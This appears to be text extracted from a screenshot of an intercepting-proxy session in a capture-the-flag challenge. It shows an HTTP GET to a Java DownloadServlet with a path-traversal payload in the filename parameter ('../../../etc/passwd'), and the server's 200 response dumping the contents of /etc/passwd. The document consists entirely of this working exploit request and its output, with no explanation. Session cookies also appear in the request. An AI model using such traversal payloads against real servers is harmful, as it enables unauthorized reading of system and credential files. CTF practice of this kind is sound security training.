 Request
Raw Params Headers Hex
GET /file_in_java/DownloadServlet?filename=../../../../../../../../../etc/passwd HTTP/1.1
Host: ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer:
http://ebd5ec2a5cc54573878b3733d4a0ea0f7cc3d086c93f4503.cloudgame2.ichunqiu.com:8080
/file_in_java/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=83CE42C9868E6EA1DC14AE9FE401D4AA;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17191911abd3bd-0e9c20baec0b9b-f313f6d-1fa400-17191911abe662;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587369053,1588566768,1589074605,158910903
9; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1589111040;
__jsluid_h=ed6d17dde65c8f6b84dbd7401b3c53d1
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 May 2020 13:44:05 GMT
Content-Length: 956
Connection: close
content-disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
X-Via-JSL: 6c1501f,-
X-Cache: bypass
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin